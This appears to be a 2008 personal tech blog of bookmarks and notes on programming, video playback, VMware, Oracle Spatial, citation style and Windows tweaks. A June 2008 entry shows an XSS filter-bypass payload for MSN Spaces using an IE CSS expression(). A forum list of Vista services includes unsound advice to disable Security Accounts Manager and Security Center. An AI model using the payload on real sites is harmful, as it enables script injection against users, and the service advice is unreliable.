- simple example -- why it does not follow central thm in the outcome
- Read Appdendix ch. 3
Tuesday, December 09, 2008
Thursday, November 13, 2008
C# From a Java Developer's Perspective
TO SUN MICROSYSTEMS' JAVA PROGRAMMING LANGUAGE
Tuesday, November 11, 2008
Boolean Operators in VB .NET
| Operator | Use |
| Not | Negation |
| And | Conjunction |
| AndAlso | Conjunction |
| Or | Disjunction |
| OrElse | Disjunction |
| Xor | Disjunction |
Download YouTube & Google Video clips via bookmarklets
How can I play Flash Video (FLV) files on Windows?
Combining current CVS builds of Media Player Classic with the latest daily builds of ffdshow provides thorough FLV support. While ffdshow is capable of rendering FLV1, the FLV splitter/decoder incorporated in the CVS builds of Media Player Classic adds support for On2's VP6 codec (Flash8).
The FLV splitter/decoder can also be downloaded as a standalone DirectShow filter (source filter + splitter + decoder) to be combined with Media Player Classic's official stable builds or other DirectShow video players including Windows Media Player.
Another full-fledged video player with native (yet limited) FLV support is VLC media player. Designated Flash Video players like FLVPlayer by Martijn de Visser or Riva FLV Player handle FLV files (FLV1 & On2 VP6) fine, but are otherwise limited in functionality.
----Why I need to play flv in a wmplayer? bc to embed a player controller in .NET programs, it costs $200+ for a flv player controller, but costs 0 for a wmplayer COM object.
Use MediaPlayer in .NET
Saturday, November 08, 2008
Thursday, October 30, 2008
Chat -- Making Use of Google Custom Search
我最近去google information session啊,他們說要進google要先衡量你聰不聰明夠不夠創新,所以如果有用過google api寫東西都可以寫在resume裡
MiGi.Jimmy says:
所以想來用google api寫些東西
(V同學) says:
可是用他的API寫就是創新嗎
MiGi.Jimmy says:
當然還要有用@@
MiGi.Jimmy says:
我覺得可以想想idea然後在網路上實現, 最好有自己的站
MiGi.Jimmy says:
或者寫google gadget也不錯
(V同學) says:
SOGA
(V同學) says:
不過我想我要進GOOGLE有點難~
MiGi.Jimmy says:
反正有什麼放什麼,然後就可以寫resume了
(V同學) says:
嗯,是啊
(V同學) says:
你有想寫什麼嗎
MiGi.Jimmy says:
嗯 不知道也 如果跟網路相關的公司都有用吧
(V同學) says:
是沒錯
MiGi.Jimmy says:
我現在在想,google custom search 其實大家都沒在用
MiGi.Jimmy says:
可是如果把自己的bookmark 加到google custom search裡面,這樣以後找東西就很方便
MiGi.Jimmy says:
google custom search 你有用過嗎?
(V同學) says:
沒有,不過好像是站內搜尋的東西
MiGi.Jimmy says:
算是,但是其實你可以指定很多網址,他就搜那些網址的內容
(V同學) says:
了解
(V同學) says:
這樣就好像可以寫一些PLUG IN
MiGi.Jimmy says:
嗯 有時候找過的東西還想再找一遍
(V同學) says:
好像滿有趣的
MiGi.Jimmy says:
呵 不過還不知道用什麼方法呈現
(V同學) says:
所以你說的是你只想從你的BOOK MARK找你要的資料
(V同學) says:
你可以寫FIRE FOX的PLUG IN啊
MiGi.Jimmy says:
不只,你也可以開放給別人找
(V同學) says:
不然後是寫GOOGLE CHROME的PLUG IN
(V同學) says:
嗯
MiGi.Jimmy says:
喔 哈 趕流行
(V同學) says:
一定要的啊
(V同學) says:
這個行業就是趕流行
MiGi.Jimmy says:
嗯啊 希望是案一個按鈕,不但可以加bookmark還可以加到custom search裡
MiGi.Jimmy says:
順便提供加到del.icio.us
(V同學) says:
這是什麼
MiGi.Jimmy says:
那是一個網路上的bookmark
MiGi.Jimmy says:
這樣到任何電腦都可以取得自己的連結
MiGi.Jimmy says:
google bookmark 應該是學他的
(V同學) says:
了解
(V同學) says:
FIRE FOX也有這個PLUG IN
MiGi.Jimmy says:
有
(V同學) says:
我有用
(V同學) says:
滿不錯的
MiGi.Jimmy says:
你是說del.icio.us?
(V同學) says:
不是
MiGi.Jimmy says:
google
(V同學) says:
好像叫FOX MARK
MiGi.Jimmy says:
喔喔
(V同學) says:
不過你要有注冊才能用
(V同學) says:
而且只有FIRE FOX
MiGi.Jimmy says:
是喔 其他瀏覽器不行?
(V同學) says:
他是FIRE FOX的PLUG IN,我想其他的不行吧
MiGi.Jimmy says:
喔 他作法不太一樣 網路只是負責同步
MiGi.Jimmy says:
可是delicious是讓大家都放在他的主機上,然後還可以跟別人share標籤
(V同學) says:
嗯
MiGi.Jimmy says:
^^書籤
(V同學) says:
我了解
MiGi.Jimmy says:
不過書籤一多 就很難找
MiGi.Jimmy says:
即使給了tag也沒用
MiGi.Jimmy says:
後來我都把書籤寫在blog上 天曉得之後要怎麼找到
(V同學) says:
哈哈
(V同學) says:
所以你想作SERCH
(V同學) says:
不錯啊,加油,等你寫出來
MiGi.Jimmy says:
對啊 就是這原因 所以可以試試書籤一股腦都丟到custom search裡
MiGi.Jimmy says:
呵 希望有多點時間
Friday, October 24, 2008
Research Idea
- Bayssian: P(f|x)=P(x|f)*P(f)/P(x) (??) => MLE=arg max_f P(x|f)
- Find the g(x) to get 0 bias (=E{g(x1,x2...xN)} ) !!! even non-biased P not guarranty non-biased F!! So start from find good estimation of f
Tuesday, October 21, 2008
Friday, October 17, 2008
The Anatomy of a Search Engine
In this paper, we present Google, a prototype of a large-scale search engine which makes heavy use of the structure present in hypertext. Google is designed to crawl and index the Web efficiently and produce much more satisfying search results than existing systems. The prototype with a full text and hyperlink database of at least 24 million pages is available at http://google.stanford.edu/
Wednesday, September 24, 2008
How to Remove the Popup Ads in Avira Antivir - wikiHow
Windows 2000 / Windows XP Pro
- Go to Start > Run.
- Type gpedit.msc and click OK.
- Navigate through User Configuration > Administrative Templates > System.
- Double click "Don't run specified Windows applications".
- Enable it and click show.
- Add "avnotify.exe".
- Click OK on all open windows.
- Restart.
Thursday, September 11, 2008
Tuesday, September 09, 2008
∮Ω奧米加空間∮-【原創】利用 VMware 安裝 Mac OS X JaS 10.4.8
- 事前準備
首先請到 VMware 的網站填一些基本資料下載程式 http://www.vmware.com/download/ws/
VMware Workstation 6.0.2 (for Windows Systems)
Latest Released Version: 6.0.2 | 10/18/07 | 59824 | 314 MB
接著請出 Google 大神尋找 Mac OS X JaS 10.4.8 AMD-Intel-SSE2-SSE3 with 10.4.9 這個版本的 Mac OS X 才能正常的在 VMware 使用喔~目前新的 APPLE LEOPARD 10.5.1 intel SSE2 and SSE3 Only 會出現4國語言無法安裝在 VMware 上的~
等檔案找到後請利用 DAEMON Tools Lite 載入 ISO 檔來安裝 Mac OS X 用 VMware 直接載入無法安裝~
DAEMON Tools Lite 下載位置
http://www.daemon-tools.cc/dtcc/download.php?mode=ViewCategory&catid=5
請先安裝好 VMware Workstation 與利用 DAEMON Tools Lite 載入 Mac OS X JaS 10.4.8 AMD-Intel-SSE2-SSE3 with 10.4.9 這個版本的 ISO 檔後進行下一步 - 開始安裝
開啟 VMware -> New Virtual Machine -> Next -> Typical -> Next -> Other -> Version 選擇 Other 64-bit -> Next -> 虛擬電腦的名稱可以自己的喜好取~我設 Mac OS -> Next -> 網路部分請選第二個 NAT -> Next -> 按下 完成 即可 新增成功出現的視窗請按 Close 關閉
在 [裝置] 的 Memory 點滑鼠左鍵兩下 把虛擬電腦的記憶體改成 512 按下 OK 離開
在 [裝置] 的 Floppy 點滑鼠左鍵兩下 把 Connect at power on 的勾勾取消 按下 OK 離開
在 [指令] 按下啟動這部虛擬電腦當出現
Press any key to install Mac OS X, or press F8 to enter startup options.(10)
時請按任意鍵進入安裝 Mac OS X 的安裝畫面~依電腦的性能不同需要等待一點點的時間讓他跑~
因為我是用 DAEMON Tools Lite 載入 ISO 檔 VMware 跑到一半會出現 ATAPI(CD-ROM) 與 SCSI 等等的訊息不管他按下 OK 繼續~
接著就會出現 Mac OS X 的安裝畫面了~請選擇 以繁體中文作為主要語言 接著請到左上角 工具程式 -> 磁碟工具程式 -> 選擇 8.0 GB VMware Virtual IDE -> 分割 -> 卷宗架構 請選擇一個分割區 -> 卷宗資訊 名稱可自訂我設 OMEGA -> 畫面右下角的 分割 給她按下去 -> 跳出確認視窗請把 分割 按下去~
分割完成後請按左上角的紅色X 離開磁碟工具程式
接下來回到 Mac OS X 安裝畫面 -> 繼續 -> 看到我們剛剛分割那一顆 按繼續 -> 因為硬碟只有設 8GB 的關係有些東西可以不用裝~取消 列表機驅動程式跟語言翻譯(預設的繁體中文不會被取消) 的勾勾 -> JaS Intel 10.4.8 ATA kexts included 要打勾 -> 安裝 -> 檢查 DVD 的視窗請按 略過 接下來就開始安裝囉~ 大約花 25 分鐘可以安裝完畢
Monday, September 08, 2008
MinGW | Minimalist GNU for Windows
A collection of freely available and freely distributable Windows specific header files and import libraries, augmenting the GNU Compiler Collection, (GCC), and its associated tools, (GNU binutils). MinGW provides a complete Open Source programming tool set which is suitable for the development of native Windows programs that do not depend on any 3rd-party C runtime DLLs.
就是unix下可以編譯的東西,也可以拿到minGW編譯
Saturday, September 06, 2008
Thursday, September 04, 2008
A simple XML database for your Windows applications
Dim sw As System.IO.StreamWriter = New System.IO.StreamWriter("..\mydata.
sw.Write(ds.GetXml.ToString) '//place the
sw.Flush()
sw.Close()
Wednesday, September 03, 2008
Find It! Keep It! : Keep webpages in your own database so you never lose them.
Find It! Keep It! is a browser with which you can save pages (including Flash videos and javascript) to a database so you never lose them. Later you can browse your database, or search it by tags and content.
- Commercial
- Mac (Universal Binary)
Thursday, July 31, 2008
Oracle Spatial Documentation Oracle Spatial 10g Release 2
Oracle Spatial Documentation
| Oracle Spatial 10g Release 2 (10.2) | |||
| B14255-01 | HTML | Oracle Spatial User's Guide and Reference | |
| B14254-01 | HTML | Oracle Spatial GeoRaster | |
| B14256-01 | HTML | Oracle Spatial Topology and Network Data Models | |
| B14373-01 | HTML | Oracle Spatial Java API Reference | |
| Oracle Spatial 10g Release 1 (10.1) | |||
| B10826-01 | HTML | Oracle Spatial User's Guide and Reference | |
| B10827-01 | HTML | Oracle Spatial GeoRaster | |
| B10828-01 | HTML | Oracle Spatial Topology and Network Data Models | |
| Oracle Spatial 9.2 Documentation | |||
| A96630-01 | HTML | Oracle Spatial User's Guide and Reference | |
| Oracle Spatial 9.0.1 Documentation | |||
| A88805-01 | HTML | Oracle Spatial User's Guide and Reference | |
| Oracle Spatial 8.1.7 Documentation | |||
| A85337-01 | HTML | Oracle8i Release 3 (8.1.7) Documentation (The Oracle Spatial 8.1.7 User's Guide includes documentation of Coordinate Systems, Linear Referencing, and R-tree Indexing-all of which are production features in 8.1.7.) | |
| Oracle Spatial 8.1.5 & 8.1.6 Documentation | |||
| A67295-01 | HTML | Oracle Spatial User's Guide and Reference | |
| A67298-01 | HTML | Locator User's Guide | |
Wednesday, July 30, 2008
AngelikaLanger.com - Java Generics FAQs - Type Parameters - Angelika Langer Training/Consulting
No, because the compiler does not know how to create objects of an unknown type.
Each object creation is accompied by a constructor call. When we try to create an object whose type is a type parameter then we need an accessible constructor of the unknown type that the type parameter is a place holder for. However, there is no way to make sure that the actual type arguments have the required constructors.
Example (illegal generic object creation):
public final class Pair< A , B > {
public final A fst;
public final B snd;
public Pair() {
this.fst = new A() ; // error
this.snd = new B() ; // error
}
public Pair(A fst, B snd) {
this.fst = fst;
this.snd = snd;
}
}
In the example above, we are trying to invoke the no-argument constructors of two unknown types represented by the type parameters A and B . It is not known whether the actual type arguments will have an accessible no-argument constructor."
Java OO
public abstract class Shape {
public abstract void draw(Canvas c);
}
public class Circle extends Shape {
private int x, y, radius;
public void draw(Canvas c) { ... }
}
public class Rectangle extends Shape {
private int x, y, width, height;
public void draw(Canvas c) { ... }
}
Any drawing will typically contain a number of shapes. Assuming that they are
represented as a list, it would be convenient to have a method in Canvas that draws
them all:
public void drawAll(Listshapes) {
for (Shape s: shapes) {
s.draw(this);
}
}
Now, the type rules say that drawAll() can only be called on lists of exactly Shape:
it cannot, for instance, be called on a List
the method does is read shapes from the list, so it could just as well be called on a
List
shape:
public void drawAll(List shapes) { ... }
There is a small but very important difference here: we have replaced the type
List
any subclass of Shape, so we can now call it on a List
JGeometry (Oracle Spatial Java API Reference)
oracle.spatial.geometry
Class JGeometry
/// reading a geometry from database ResultSet rs = statement.executeQuery("SELECT geometry FROM states where name='Florida'");
STRUCT st = (oracle.sql.STRUCT) rs.getObject(1);
//convert STRUCT into geometry
JGeometry j_geom = JGeometry.load(st);
// ... manipulate the geometry or create a new JGeometry ...
/// writing a geometry back to database
PreparedStatement ps = connection.prepareStatement("UPDATE states set geometry=? where name='Florida'");
//convert JGeometry instance to DB STRUCT
STRUCT obj = JGeometry.store(j_geom, connection);
ps.setObject(1, obj);
ps.execute();
Tuesday, July 29, 2008
Java: Images - BufferedImage
To create a BufferedImage
import java.awt.image.*;
. . .
class Painting extends JPanel {
. . .
BufferedImage grid; // declare the image
. . .
public void paintComponent(Graphics g) {
super.paintComponent(g); // paint background
Graphics2D g2 = (Graphics2D)g; // we need a Graphics2D context
if (grid == null) {
// Compute the grid only one time
int w = this.getWidth();
int h = this.getHeight();
grid = (BufferedImage)(this.createImage(w,h));
Graphics2D gc = grid.createGraphics();
for (int x=0; x<w; x+=10) {gc.drawLine(x, 0, x, h);}
for (int y=0; y<h; y+=10) {gc.drawLine(0, y, w, y);}
}
// Draw the grid from the precomputed image
g2.drawImage(grid, null, 0, 0);
. . . // draw remaining, dynamic, image
Friday, July 25, 2008
Friday, July 18, 2008
Numerical Recipes in C
這本書的好處是以工程的角度來介紹 linear algebra
後面還有附code 第一版可以免費線上閱讀
學長說: "啥! 你還不知道這本書喔?"
看來是一本必讀經典書
趕緊來看看囉
Third edition
Wednesday, July 16, 2008
Monday, July 14, 2008
Thursday, July 03, 2008
Friday, June 27, 2008
如何突破MSN Spaces的JavaScript防线
MSN Spaces允许用户在编辑文章或者HTML模块的时候直接加入一些HTML标签,同时为了确保安全性,对可能执行脚本的代码作了严格的过滤。
-不过凡事总有百密一疏的时候,下面的这段代码演示了如何突破Spaces的脚本防线:
<u style="display:none;width:expression(eval(innerText+';color:0'))">
alert('http://0x2e.blogspot.com');outerHTML='';
</u>
实际上在下划线标签之中,你填写的内容都被作为脚本执行。遗憾的是这种办法由于IE Expression的限制,只对IE有效。
Friday, May 16, 2008
Sunday, May 11, 2008
Basic Mathematical Morphology
IplConvKernel* element = cvCreateStructuringElementEx(73,73,36.5,36.5,CV_SHAPE_ELLIPSE,NULL);
cvMorphologyEx(thresimage,segimage,tempimage,element,CV_MOP_OPEN,1);
Tuesday, May 06, 2008
Saturday, May 03, 2008
Reference Guide: IEEE Style
BOOKS
| [1] | S. M. Hemmingsen, Soft Science. Saskatoon: University of Saskatchewan Press, 1997. |
| [2] | A. Rezi and M. Allam, "Techniques in array processing by means of transformations," in Control and Dynamic Systems, Vol. 69, Multidimensional Systems, C. T. Leondes, Ed. San Diego: Academic Press, 1995, pp. 133-180. |
| [3] | D. Sarunyagate, Ed., Lasers. New York: McGraw-Hill, 1996. |
PERIODICALS
| [3] | G. Liu, K. Y. Lee, and H. F. Jordan, "TDM and TWDM de Bruijn networks and shufflenets for optical communications," IEEE Transactions on Computers, vol. 46, pp. 695-701, June 1997. |
| [4] | J. R. Beveridge and E. M. Riseman, "How easy is matching 2D line models using local search?" IEEE Transactions on Pattern Analysis and Machine Intelligence, vol. 19, pp. 564-579, June 1997. |
ARTICLES FROM PUBLISHED CONFERENCE PROCEEDINGS
The word in before the conference title is not italicized.
| [5] | N. Osifchin and G. Vau, "Power considerations for the modernization of telecommunications in Central and Eastern European and former Soviet Union (CEE/FSU) countries," in Second International Telecommunications Energy Special Conference, 1997, pp. 9-16. |
| [6] | S. Al Kuran, "The prospects for GaAs MESFET technology in dc-ac voltage conversion," in Proceedings of the Fourth Annual Portable Design Conference, 1997, pp. 137-142. |
PAPERS PRESENTED AT CONFERENCES, BUT UNPUBLISHED
| [7] | H. A. Nimr, "Defuzzification of the outputs of fuzzy controllers," presented at 5th International Conference on Fuzzy Systems, Cairo, Egypt, 1996. |
REPORTS (technical reports, internal reports, memoranda)
Provide number and month if available.
| [8] | K. E. Elliott and C. M. Greene, "A local adaptive protocol," Argonne National Laboratory, Argonne, France, Tech. Rep. 916-1010-BB, 1997. |
THESIS or DISSERTATION
"Ph.D. dissertation," but "M.S. thesis."
| [9] | H. Zhang, "Delay-insensitive networks," M.S. thesis, University of Waterloo, Waterloo, ON, Canada, 1997. |
MANUAL
| [10] | Bell Telephone Laboratories Technical Staff, Transmission System for Communications, Bell Telephone Laboratories, 1995. |
CLASS NOTES
| [10] | "Signal integrity and interconnects for high-speed applications," class notes for ECE 497-JS, Department of Electrical and Computer Engineering, University of Illinois at Urbana-Champaign, Winter 1997. |
PRIVATE COMMUNICATION
| [11] | T. I. Wein (private communication), 1997. |
FROM THE INTERNET
| [12] | Computational, Optical, and Discharge Physics Group, University of Illinois at Urbana-Champaign, "Hybrid plasma equipment model: Inductively coupled plasma reactive ion etching reactors," December 1995, http://uigelz.ece.uiuc.edu/Projects/HPEM-ICP/index.html. |
| [13] | D. Poelman (dirk_poelman@rug.ac.be), "Re: Question on transformerless power supply," Usenet post to sci.electronics.design, July 4, 1997. |
CATALOG
| [14] | Catalog No. MWM-1, Microwave Components, M. W. Microwave Corp., Brooklyn, NY. |
APPLICATION NOTES
| [15] | Hewlett-Packard, Appl. Note 935, pp. 25-29. |
PATENTS
| [16] | K. Kimura and A. Lipeles, "Fuzzy Controller Component," U. S. Patent 14,860,040, December 14, 1996. |
Friday, April 25, 2008
Ubuntu桌面入門指南 - Ubuntu中文
安裝單個軟體包文件
安裝程式的首選方式是通過本章所介紹的軟體包管理器。然而,雖然 Ubuntu 軟體包庫非常大,但也有可能您想要安裝的軟體包並不在 Ubuntu 庫中。如果這樣的話,您也可以從網站下載並安裝文件。 在您安裝文件之前確認您所下載的文件來自一個安全的源是重要的。 有許多不同類型的 Linux 軟體包文件。它們多數與特定 Linux 發行版的軟體管理器相關聯。如 Debian 軟體包 文件 (.deb 文件)、Redhat 軟體包管理器 文件 (.rpm 文件) 和 Tarballs (.tar 文件)。 本部分內容將介紹如何安裝這些單個文件。 無法保證這些文件將與您系統相容,如果您安裝這些文件的話,您也將無法得到安全更新。有鑒於此,如果您想安裝程式的話,請儘可能通過軟體包管理器來安裝由 Ubuntu 自身提供的應用程式軟體包2.5.1. 安裝/卸載 .deb 文件
這些是Debian 軟體包。這些與 Ubuntu 相關的軟體包文件使用 .deb 尾碼是因為 Ubuntu 與 Debian GNU/Linux 發行版有著緊密的關係。您將需要管理許可權來安裝 .deb 文件 (參見 第1.3.3節 ― root 用戶和 sudo 命令)。- 要安裝 .deb 文件,簡單地雙擊它,然後選擇 安裝軟體包 即可。
- 或者,您也可以打開一個終端並輸入:
-
sudo dpkg -i package_file.deb來安裝 .deb 文件。
-
- 如需卸載 .deb 文件,在您軟體包管理器中反選它,或輸入:
-
sudo dpkg -r package_name
-
Wednesday, April 23, 2008
Windows Vista: Disabling Services - Neowin Forums
I am not responsible for what you do to your Vista installation.
I suggest we use this thread to suggest to each other which services can be turned off, because we do not need them. This is a work in progress. I did not follow this post 100% and neither should you. Change services according to your computer config. If you do not have one of these services, chances are you already disabled the option in 'Turn Windows features on or off' or you are running a different edition of Windows Vista. Setting an Automatic service to Disabled will make sure it will not start when you boot up. Setting a Manual service to Disabled has no effect on performance and will only stop Vista from launching the service when it the OS believes it is needed.
Note: the default options are for Vista Ultimate. Some are obviously different.
A good application for saving presets of your services is: http://p-nand-q.com/download/pserv_cpl.html
Start > services.msc > Enter
Winkey + R > services.msc > Enter
Application Experience - Default: Automatic (Started)
- Safe: Leave as is
Application Information - Default: Manual (Started)
- Safe: Leave as is
Application Layer Gateway Service - Default: Manual
- Used for certain software services | If this service is started already, leave on Manual (Safe) | If it is not, set to Disabled
Application Management - Default: Manual
- If you don't "deploy software through Group Policy", Set to Disabled
Background Intelligent Transfer Service - Default: Automatic (Delayed Start) (Started)
- Safe: Leave as is (unless you don't use Windows Update)
Base Filtering Engine - Default: Automatic (Started)
- Disabling this service reduces security of the OS (needed for firewall, some unusual protocols, remote access, and internet connection sharing), Safe: Leave as is
Block Level Backup Engine Service - Default: Manual
- Since this service is on manual and does not start, it may be needed at some point, but it isn't a critical service
Certificate Propagation - Default: Manual
- If you don't use Smart Cards, Safe: Set to Disabled
CNG Key Isolation - Default: Manual
- This service may be needed if you are on Wired/Wireless Lan Autoconfig Since and will be using EAP (Extensible Authentication Protocol), Otherwise: Set to Disabled
COM+ Event System - Default: Automatic (Started)
- Responsible for many things including the Backup and Restore Center, Safe: Leave as is
COM+ System Application - Default: Manual
- Since this service is on manual and does not start, it may be needed at some point, but it isn't a critical service
Computer Browser - Default: Automatic
- If you aren't on a network, Safe: Set to Disabled
Cryptographic Services - Default: Automatic (Started)
- Needed for some connections/websites (Microsoft/Windows Update?), confirms signatures of windows files, Safe: Leave as is
DCOM Server Process Launcher - Default: Automatic (Started)
- Safe: Leave as is
Desktop Window Manager Session Manager - Default: Automatic (Started)
- If you don't use the advanced Aero Glass transparency interface, Safe: Set to Disabled
DFS Replication - Default: Manual
- If you aren't on a network, Safe: Set to Disabled
DHCP Client - Default: Automatic (Started)
- Typically needed for most Internet Connections (maybe not if you have a static IP), Safe: Leave as is
Diagnostic Policy Service - Default: Automatic (Started)
- If you don't care for Windows finding solutions to problems (including fixing internet connection problems in vista and ie7), Safe: Set to Disabled
Diagnostic Service Host - Default: Manual
- If you don't care for Windows finding solutions to problems, Safe: Set to Disabled
Diagnostic System Host - Default: Manual (Started)
- If you don't care for Windows finding solutions to problems, Safe: Set to Disabled
Distributed Link Tracking Client - Default: Automatic (Started)
- If you don't have links between NTFS Files, Safe: Set to Disabled
Distributed Transaction Coordinator - Default: Manual
- Since this service is on manual and does not start, it may be needed at some point, but it isn't a critical service (Set to Disabled)
DNS Client - Default: Automatic (Started)
- Needed once in a while, Safe: Leave as is
Extensible Authentication Protocol - Default: Manual
- Disabling this service reduces security of the OS (needed for firewall, some unusual protocols, remote access, and internet connection sharing), Safe: Leave as is
Fax - Default: Manual
- If you don't use a fax or a scanner, Safe: Set to Disabled
Function Discovery Provider Host - Default: Manual (Started)
- If not on a network (needed for certain uncommon network components), Safe: Set to Disabled
Function Discovery Resource Publication - Default: Automatic (Started)
- If not on a network (needed for certain uncommon network components), Safe: Set to Disabled
Group Policy Client - Default: Automatic (Started)
- Safe: Leave as is (can technically be disabled if not used, will look into possible problems later)
Health Key and Certificate Management - Default: Manual
- Safe: Set to Disabled
Human Interface Device Access - Default: Manual
- If you don't use the extra buttons on your keyboard or use the software for it, Safe: Set to Disabled
IKE and AuthIP IPsec Keying Modules - Default: Automatic
- Safe: Set to Disabled
Infrared Monitor service - Default: Automatic (Started)
- If you don't have/use infrared, Safe: Set to Disabled
Interactive Services Detection - Default: Manual
- Since this service is on manual and does not start, it may be needed at some point, but it isn't a critical service (Set to Disabled)
Internet Connection Sharing (ICS) - Default: Disabled
- Possibly not needed (will look into), Safe: Leave as is
IP Helper - Default: Automatic (Started)
- If you don't want IPv6 support, Safe: Set to Disabled
IPsec Policy Agent - Default: Automatic (Started)
- Possibly not needed (will look into), Safe: Leave as is
KtmRM for Distributed Transaction Coordinator - Default: Automatic (Delayed Start)
- Possibly not needed (will look into), Safe: Leave as is
Link-Layer Topology Discovery Mapper - Default: Manual
- Since this service is on manual and does not start, it may be needed at some point, but it isn't a critical service
Microsoft .Net Framework NGEN v.20.50727_X64/X86 - Default: Manual
- Safe: Leave as is
Microsoft iSCSI Initiator Service - Default: Manual
- If you don't use iSCSI, Safe: Set to Disabled
Microsoft Software Shadow Copy Provider - Default: Manual
- Since this service is on manual and does not start, it may be needed at some point, but it isn't a critical service
Multimedia Class Scheduler - Default: Automatic (Started)
- Needed for Windows Audio, Safe: Leave as is
Net.Tcp Port Sharing Service - Default: Disabled
- Safe: Leave as is
Netlogon - Default: Manual
- Since this service is on manual and does not start, it may be needed at some point, but it isn't a critical service (Set to Disabled)
Network Access Protection Agent - Default: Manual
- Safe: Set to Disabled
Network Connections - Default: Manual (Started)
- Unless you aren't using the internet, Safe: Leave as is
Network List Service - Default: Automatic (Started)
- Unless you aren't using the internet, Safe: Leave as is
Network Location Awareness - Default: Automatic (Started)
- Unless you aren't using the internet, Safe: Leave as is
Network Store Interface Service - Default: Automatic (Started)
- Unless you aren't using the internet, Safe: Leave as is
Offline Files - Default: Automatic (Started)
- Unless you use them, Safe: Set to Disabled
Parental Controls - Default: Manual
- Unless you use them, Safe: Set to Disabled
Peer Name Resolution Protocol - Default: Manual
- Unless you use Windows Meetings, Safe: Set to Disabled
Peer Networking Grouping - Default: Manual
- Unless you use such applications, Safe: Set to Disabled
Peer Networking Identity Manger - Default: Manual
- Safe: Set to Disabled
Performance Logs & Alerts - Default: Manual
- Needed for many features of Windows, Safe: Leave as is
Plug and Play - Default: Automatic (Started)
- Unless you don't connect various devices often, Safe: Leave as is
PnP-X IP Bus Enumerator - Default: Manual
- Since this service is on manual and does not start, it may be needed at some point, but it isn't a critical service (Set to Disabled)
PNRP Machine Name Publication Service - Default: Manual
- Safe: Set to Disabled
Portable Device Enumerator Service - Default: Automatic (Started)
- If you do not own a portable device, Safe: Set to Disabled
Print Spooler - Default: Automatic (Started)
- If no printer (including virtual ones) is present on the computer, Safe: Set to Disabled
Problem Reports and Solutions Control Panel Support - Default: Manual
- If you don't use it, Safe: Set to Disabled
Program Compatibility Assistant Service - Default: Automatic (Started)
- If you don't use the Program Compatibility Assistant, Safe: Set to Disabled
Protected Storage - Default: Manual
- If you don't save passwords, Safe: Set to Disabled
Quality Windows Audio Video Experience - Default: Manual
- If you don't need it, Safe: Set to Disabled
ReadyBoost - Default: Automatic (Started)
- If you don't use USB drives as a memory boost, Safe: Set to Disabled
Remote Access Auto Connection Manager - Default: Manual
- If you won't be connecting to your computer remotely, Safe: Set to Disabled
Remote Access Connection Manger - Default: Manual (Started)
- If you won't be connecting to your computer remotely, Safe: Set to Disabled
Remote Procedure Call (RPC) - Default: Automatic (Started)
- Vital, Safe: Leave as is
Remote Procedure Call (RPC) Locator - Default: Manual
- Possibly not needed (will look into), Safe: Leave as is
Remote Registry - Default: Manual
- Recommended: Set to Disabled
Routing and Remote Access - Default: Disabled
- Typically not needed, Safe: Leave as is
Secondary Logon - Default: Automatic (Started)
- If you are only running vista with one user, Safe: Set to Disabled
Security Accounts Manager - Default: Automatic (Started)
- If you don't use Global Policy Editor, Safe: Set to Disabled
Security Center - Default: Automatic (Delayed Start) (Started)
- If you don't use the Security Center, Safe: Set to Disabled
Server - Default: Automatic (Started)
- If you don't plan to send files or print them over a network, Safe: Set to Disabled
Shell Hardware Detection - Default: Automatic (Started)
- If you don't use Autoplay, Safe: Set to Disabled
SL UI Notification Service - Default: Manual
- Not required on most setups (needed for Tablet Input Panel) but may break the control panel, Safe: Leave as is
Smart Card - Default: Manual
- If you don't use Smart Cards, Safe: Set to Disabled
Smart Card Removal Policy - Default: Manual
- If you don't use Smart Cards, Safe: Set to Disabled
SNMP Trap - Default: Manual
- If not on a network with SNMP, Safe: Set to Disabled
Software Licensing - Default: Automatic (Started)
- Needed for the Control Panel and other parts of Windows to function (Tablet Input Panel for Tablets), Safe: Leave as is
SSDP Discovery - Default: Automatic (Started)
- If you don't have such devices, Set to Disabled
Superfetch - Default: Automatic (Started)
- Safe: Leave as is
System Event Notification Service - Default: Automatic (Started)
- Typically not needed (event log may display an error if disabled) Safe: Leave as is
Table PC Input Service - Default: Automatic (Started)
- If you don't have a tablet PC, Safe: Set to Disabled
Task Scheduler - Default: Automatic (Started)
- Needed for various Windows and 3rd Party Programs, Safe: Leave as is
TCP/IP NetBIOS Helper - Default: Automatic (Started)
- If you won't be sharing files between computers, Set to Disabled
Telephony - Default: Manual (Started)
- Needed for dial-up and certain DSL connections, Safe: Leave as is
Terminal Services - Default: Automatic (Started)
- If you don't plan to administer remote computers, Safe: Set to Disabled
Terminal Services Configuration - Default: Manual
- If you don't plan to administer remote computers, Safe: Set to Disabled
Terminal Services UserMode Port Redirector - Default: Manual
- If you don't plan to administer remote computers, Safe: Set to Disabled
Themes - Default: Automatic (Started)
- If you are using Windows Classic, Safe: Set to Disabled
Thread Ordering Server - Default: Manual
- Safe: Leave as is
TPM Base Services - Default: Manual
- Used for hardware certificates, Safe: Leave as is
UPnP Device Host - Default: Automatic (Started)
- If you don't use UPnP, Safe: Set to Disabled
User Profile Service - Default: Automatic (Started)
- Safe: Leave as is
Virtual Disk - Default: Manual
- Since this service is on manual and does not start, it may be needed at some point, but it isn't a critical service
Volume Shadow Copy - Default: Manual
- Needed for some integrated backups, since this service is on manual and does not start, it may be needed at some point, but it isn't a critical service
WebClient - Default: Automatic (Started)
- If you don't use web folders, Safe: Set to Disabled
Windows Audio - Default: Automatic (Started
- Safe: Leave as is
Windows Audio Endpoint Builder - Default: Automatic (Started)
- Safe: Leave as is
